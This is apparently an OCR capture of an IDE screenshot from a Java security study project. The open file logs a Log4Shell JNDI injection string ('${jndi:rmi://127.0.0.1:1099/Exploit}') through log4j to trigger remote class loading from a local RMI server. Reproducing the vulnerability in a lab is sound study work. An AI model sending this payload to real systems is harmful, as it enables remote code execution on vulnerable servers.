 Test
rcalc.java
Test.java
EvalClass.java
StartRmi.java
BasicDataSource.java
pom.xml (serializestudy)
EvalClastoBytes.java
EvalClassforfastjson
2
1 package fortestlog2j;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Test {
7 // 利用LogMamager获取一个Logger对象
8 private static final Logger loger = LogManager.getLogger(Test.class);
9
0 public static void main(String[] args) {
1
2 loger.fatal("${jndi:rmi://127.0.0.1:1099/Exploit}");
3 }
4 }
5